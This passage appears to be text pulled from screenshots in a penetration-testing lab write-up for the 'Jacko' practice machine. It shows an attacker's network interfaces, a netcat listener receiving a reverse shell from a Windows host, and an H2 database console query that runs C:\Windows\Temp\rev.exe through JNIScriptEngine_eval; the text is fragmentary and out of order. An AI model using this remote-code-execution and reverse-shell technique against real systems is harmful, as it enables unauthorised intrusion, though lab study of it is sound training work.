 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 33  bytes 2739 (2.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 33  bytes 2739 (2.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 192.168.45.161  netmask 255.255.255.0  destination 192.168.45.1
inet6 fe80::2f4f:7d5d:aef:b440  prefixlen 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 5
RX packets 70690  bytes 3876602 (3.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 78455  bytes 4179096 (3.9 MiB)
TX errors 0  dropped 113 overruns 0  carrier 0  collisions 0
(root㉿cyborg)-[/home/…/oscp/pg/win/Jacko]
# nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.161] from (UNKNOWN) [192.168.138.66] 49681
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\H2\service>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\H2\service>
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("C:\\Windows\\Temp\\rev.exe").getInputStream()).useDelim